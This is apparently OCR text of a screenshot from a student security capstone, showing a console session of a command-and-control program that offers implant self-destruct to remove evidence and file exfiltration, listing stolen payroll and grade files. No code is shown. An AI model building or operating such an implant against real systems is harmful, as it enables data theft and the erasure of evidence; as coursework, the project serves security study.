 Select Command Prompt - python  c2.py
C:\Users\CS590J\Documents\GitHub\CS590J-Capstone>python c2.py
########################################################
##                                                    ##
##           COMMAND AND CONTROL PROGRAM              ##
##   Yefim Shneyderman, Anthony Rinaldi, Brendon Ky   ##
##                                                    ##
########################################################
Options:
1. Self-destruct (clears implant and removes all evidence)
2. Exfil
3. Exit
What would you like to do:
>>2
Exfil initiated
waiting for a connection
b'C:\\Users\\CS590J\\Desktop\\Teacher Files\\Payroll.txt\n'
b'C:\\Users\\CS590J\\Desktop\\Student Files\\Grades.txt\n'
----------------
Press n to end: any other key to continue
>>